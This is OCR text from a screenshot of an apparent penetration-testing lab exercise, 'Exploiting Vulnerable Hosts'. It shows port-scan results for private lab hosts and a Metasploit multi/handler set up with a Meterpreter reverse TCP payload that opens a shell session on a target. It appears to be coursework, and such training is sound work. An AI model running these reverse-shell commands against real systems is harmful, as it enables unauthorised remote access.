 1 2 3 4
11:21
Exploiting Vulnerable Hosts (4e)
AttackLinux01
2025-03-01 10:21:30
Leandro Junior
rdesktop - 172.30.0.30
kali@AttackLinux01: ~
File Actions Edit View Help
kali@AttackLinux01: ~ × kali@AttackLinux01: ~ ×
172.30.0.30 49157 tcp unknown open
172.30.0.40 53 tcp domain open Simple DNS Plus
172.30.0.40 88 tcp kerberos-sec open Microsoft Windows Kerberos server time: 2025-03-01 16:01:40
Z
172.30.0.40 135 tcp msrpc open Microsoft Windows RPC
172.30.0.40 139 tcp netbios-ssn open Microsoft Windows netbios-ssn
172.30.0.40 389 tcp ldap open
172.30.0.40 445 tcp microsoft-ds open
172.30.0.40 3389 tcp ms-wbt-server open Microsoft Terminal Services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.31.0.4
LHOST ⇒ 172.31.0.4
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.31.0.4:5555
[*] Sending stage (175174 bytes) to 172.30.0.30
[*] Meterpreter session 2 opened (172.31.0.4:5555 → 172.30.0.30:49203 ) at 2025-03-01 11:20:17 -0500
meterpreter >
Tra
File Sy
Ho